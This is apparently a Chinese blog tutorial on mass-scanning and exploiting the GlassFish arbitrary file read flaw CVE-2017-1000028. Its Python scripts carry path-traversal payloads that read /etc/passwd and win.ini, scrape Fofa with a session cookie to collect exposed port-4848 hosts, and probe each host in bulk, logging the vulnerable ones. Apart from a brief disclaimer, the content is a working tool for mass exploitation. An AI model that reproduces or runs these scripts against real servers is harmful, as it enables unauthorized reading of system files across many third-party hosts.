Python脚本开发漏洞的批量搜索与利用(GlassFish 任意文件读取)
目录
- Python 开发学习的意义:
- (1)学习相关安全工具原理.
- (2)掌握自定义工具及拓展开发解决实战中无工具或手工麻烦批量化等情况.
- (3)在二次开发 Bypass,日常任务,批量测试利用等方面均有帮助.
- 免责声明:
- 测试漏洞是否存在的步骤:
- (1)应用服务器GlassFish 任意文件读取 漏洞.
- (2)批量搜索漏洞.(GlassFish 任意文件读取(CVE-2017-1000028))
- (3)漏洞的利用.(GlassFish 任意文件读取(CVE-2017-1000028))
- (4)漏洞的利用.
Python 开发学习的意义:
(1)学习相关安全工具原理.
(2)掌握自定义工具及拓展开发解决实战中无工具或手工麻烦批量化等情况.
(3)在二次开发 Bypass,日常任务,批量测试利用等方面均有帮助.
免责声明:
严禁利用本文章中所提到的工具和技术进行非法攻击,否则后果自负,上传者不承担任何责任。
测试漏洞是否存在的步骤:
(1)应用服务器GlassFish 任意文件读取 漏洞.
#测试应用服务器glassfish任意文件读取漏洞.
import requests #调用requests模块
url="输入IP地址/域名" #下面这个二个是漏洞的payload
payload_linux='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd' #检测linux系统的
payload_windows='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini' #检测windows系统
data_linux=requests.get(url+payload_linux).status_code #获取请求后的返回源代码,requests.get是网络爬虫,status_code是获取状态码
data_windows=requests.get(url+payload_windows).status_code #获取请求后的返回源代码,requests.get是网络爬虫,status_code是获取状态码
if data_windows==200 or data_linux==200: #200说明可以请求这个数据.则存在这个漏洞.
print("漏洞存在")
else:
print("漏洞不存在")
效果图:

(2)批量搜索漏洞.(GlassFish 任意文件读取(CVE-2017-1000028))
import base64
import requests
from lxml import etree
import time
#(1)获取到可能存在漏洞的地址信息-借助Fofa进行获取目标.
#(2)批量请求地址信息进行判断是否存在-单线程和多线程
search_data='"glassfish" && port="4848"' #这个是搜索的内容.
headers={ #要登录账号的Cookie.
'Cookie':'HMACCOUNT=52158546FBA65796;result_per_page=20' #请求20个.
}
for yeshu in range(1,11): #搜索前10页.
url='https://fofa.info/result?page='+str(yeshu)+'&qbase64=' #这个是链接的前面.
search_data_bs = str(base64.b64encode(search_data.encode("utf-8")), "utf-8") #对数据进行加密.
urls=url+search_data_bs
print('正在提取第'+str(yeshu)+'页') #打印正在提取第的页数.
try: #请求异常也执行.
result=requests.get(urls,headers=headers,timeout=1).content #requests.get请求url,请求的时候用这个headers=headers头(就是加入Cookie请求),请求延迟 timeout=1,content将结果打印出来.
#print(result.decode('utf-8')) #decode是编码.
soup=etree.HTML(result) #把结果进行提取.(调用HTML类对HTML文本进行初始化,成功构造XPath解析对象,同时可以自动修正HMTL文本)
ip_data=soup.xpath('//a[@target="_blank"]/@href') #也就是爬虫自己要的数据 ,提取a标签,后面为@target="_blank"的href值也就是IP地址.
#print(ip_data)
ipdata='\n'.join(ip_data) #.join(): 连接字符串数组。将字符串、元组、列表中的元素以指定的字符(分隔符)连接生成一个新的字符串
print(ip_data)
with open(r'ip.txt','a+') as f: #打开一个文件(ip.txt),f是定义的名.
f.write(ipdata+'\n') #将ipdata的数据写进去,然后换行.
f.close() #关闭.
except Exception as e:
pass
#执行后文件下面就会生成一个ip.txt文件.
效果图:

(3)漏洞的利用.(GlassFish 任意文件读取(CVE-2017-1000028))
import requests
import time
payload_linux='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd'
payload_windows='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini'
for ip in open('ip.txt'): #打开ip.txt文件
ip=ip.replace('\n','') #替换换行符 为空.
windows_url=ip+payload_windows #请求windows
linux_url=ip+payload_linux #请求linux
#print(windows_url)
#print(linux_url)

try:
print(ip)
result_code_linux=requests.get(windows_url).status_code #请求linux
result_code_windows=requests.get(linux_url).status_code #请求windows
print("chrck->" +ip) #打印在检测哪一个IP地址.
if result_code_linux==200 or result_code_windows==200:
with open(r'result.txt','a+') as f: #写入result.txt文件.
f.write(ip) #如果有漏洞就写入ip.
time.sleep(5)
except Exception as e:
pass
效果图:

(4)漏洞的利用.
到此这篇关于Python 开发漏洞的批量搜索与利用(GlassFish 任意文件读取)的文章就介绍到这了,更多相关python开发 漏洞内容请搜索我们以前的文章或继续浏览下面的相关文章希望大家以后多多支持我们!
相关推荐
-
python爬取cnvd漏洞库信息的实例
今天一同事需要整理http://ics.cnvd.org.cn/工控漏洞库里面的信息,一看960多个要整理到什么时候才结束. 所以我决定写个爬虫帮他抓取数据. 看了一下各类信息还是很规则的,感觉应该很好写. but这个网站设置了各种反爬虫手段. 经过各种百度,还是解决问题了. 设计思路: 1.先抓取每一个漏洞信息对应的网页url 2.获取每个页面的漏洞信息 # -*- coding: utf-8 -*- import requests import re import xlwt import t
-
Python脚本实现Web漏洞扫描工具
这是去年毕设做的一个Web漏洞扫描小工具,主要针对简单的SQL注入漏洞.SQL盲注和XSS漏洞,代码是看过github外国大神(听说是SMAP的编写者之一)的两个小工具源码,根据里面的思路自己写的.以下是使用说明和源代码. 一.使用说明: 1.运行环境: Linux命令行界面+Python2.7 2.程序源码: Vim scanner//建立一个名为scanner的文件 Chmod a+xscanner//修改文件权限为可执行的 3.运行程序: Python scanner//运行文件 若没有携
-

POC漏洞批量验证程序Python脚本编写
目录 编写目的 需求分析 实现过程 Main函数 获取目标 批量请求验证 加载POC 多线程类 urlParse getProxy randomHeaders 输出结果 其他 全局变量 命令行读取参数 poc详情显示 Ctrl+C结束线程 poc.json文件 运行结果 FoFa获取目标 poc验证 总结 完整代码 编写目的 批量验证poc,Python代码练习. 需求分析 1.poc尽可能简单. 2.多线程. 3.联动fofa获取目标. 4.随机请求头. 实现过程 脚本分为三个模块,获取poc
-
Python编写漏洞验证脚本批量测试繁琐漏洞
目录 前言 requests模块使用技巧 取消重定向 SSL证书验证 代理 保持cookie 验证结果 单线程poc脚本 使用多线程 颜色标记 添加进度条 多线程poc脚本 前言 我们实战经常会遇到以下几个问题: 1.遇到一个利用步骤十分繁琐的漏洞,中间错一步就无法利用 2.挖到一个通用漏洞,想要批量刷洞小赚一波,但手动去测试每个网站工作量太大 这个时候编写一个poc脚本将会将会减轻我们很多工作.本文将以编写一个高效通用的poc脚本为目的,学习一些必要的python知识,这周也是拒绝做工
-
Python脚本开发漏洞的批量搜索与利用(GlassFish 任意文件读取)
目录 Python 开发学习的意义: (1)学习相关安全工具原理. (2)掌握自定义工具及拓展开发解决实战中无工具或手工麻烦批量化等情况. (3)在二次开发 Bypass,日常任务,批量测试利用等方面均有帮助. 免责声明: 测试漏洞是否存在的步骤: (1)应用服务器GlassFish 任意文件读取 漏洞. (2)批量搜索漏洞.(GlassFish 任意文件读取(CVE-2017-1000028)) (3)漏洞的利用.(GlassFish 任意文件读取(CVE-2017-1000028)) (4)
-
Python脚本操作Excel实现批量替换功能
大家好,给大家分享下如何使用Python脚本操作Excel实现批量替换. 使用的工具 Openpyxl,一个处理excel的python库,处理excel,其实针对的就是WorkBook,Sheet,Cell这三个最根本的元素~ 明确需求原始excel如下 我们的目标是把下面excel工作表的sheet1表页A列的内容"替换我吧"批量替换为B列的"我用来替换的x号选手" 实现替换后的效果图,C列为B列替换A列的指定内容后的结果 实现以上功能的同时,我也实现excel
-
Python脚本开发中的命令行参数及传参示例详解
目录 sys模块 argparse模块 Python中的正则表达式 正则表达式简介 Re模块 常用的匹配规则 sys模块 在使用python开发脚本的时候,作为一个运维工具,或者是其他工具需要在接受用户参数运行时,这里就可以用到命令行传参的方式,可以给使用者一个比较友好的交互体验. python可以使用 sys 模块中的 sys.argv 命令来获取命令行参数,其中返回的参数是一个列表 在实际开发中,我们一般都使用命令行来执行 python 脚本 使用终端执行python文件的命令:python
-
aws 通过boto3 python脚本打pach的实现方法
脚本要实现的功能:输入instance id 1:将所有的volume take snapshot 2: 获取public ip 并登陆机器执行 ps 命令记录patch前进程状态已经端口状态 3:获取机器所在的elb 4: 从elb中移除当前机器 5:检查snapshots是否完成 6:snapshots完成后patching 7: patching完成后将instance加回到elb #!/usr/bin/python # vim: expandtab:tabstop=4:shiftw
-
Python脚本后台运行的五种方式
目录 方法一:脚本后加& 方法二:使用nohup在后台执行命令 方法三:使用screen执行命令 方法四:使用at将一个命令作为批处理执行 方法五:使用watch连续地执行一个命令 最近写了监控服务的脚本,需要在后台24小时运行. 环境:linux.脚本python.shell脚本 方法一:脚本后加& 加了&以后可以使脚本在后台运行,这样的话你就可以继续工作了.但是有一个问题就是你关闭终端连接后,脚本会停止运行: 如: [root@192 ~]# python updatetest
-
用Python编写一个漏洞验证脚本
目录 前言 requests模块使用技巧 验证结果 单线程poc脚本 使用多线程 颜色标记 添加进度条 多线程poc脚本 总结 前言 我们实战经常会遇到以下几个问题: 1.遇到一个利用步骤十分繁琐的漏洞,中间错一步就无法利用 2.挖到一个通用漏洞,想要批量刷洞小赚一波,但手动去测试每个网站工作量太大 这个时候编写一个poc脚本将会将会减轻我们很多工作.本文将以编写一个高效通用的poc脚本为目的,学习一些必要的python知识,这周也是拒绝做工具小子努力学习的一周 requests模块使用
-
基于python的MD5脚本开发思路
目录 开发思路 md5碰撞函数 主函数 完整代码脚本 开发思路 1.通过 string模块 自动生成字典: 2.使用permutations()函数,对字典进行全排列: 3.使用 md5模块 对全排列的字典进行转换: 4.使用了多线程,分别对5~18位字符串进行md5碰撞,以防止时间太长(虽然现在也要很久). md5碰撞函数 def md5_poj(self, md5_value, k): if len(md5_value) != 32: print("error") return m
-
使用Python脚本实现批量网站存活检测遇到问题及解决方法
做渗透测试的时候,有个比较大的项目,里面有几百个网站,这样你必须首先确定哪些网站是正常,哪些网站是不正常的.所以自己就编了一个小脚本,为以后方便使用. 具体实现的代码如下: #!/usr/bin/python # -*- coding: UTF-8 -*- ''' @Author:joy_nick @博客:http://byd.dropsec.xyz/ ''' import requests import sys f = open('url.txt', 'r') url = f.readline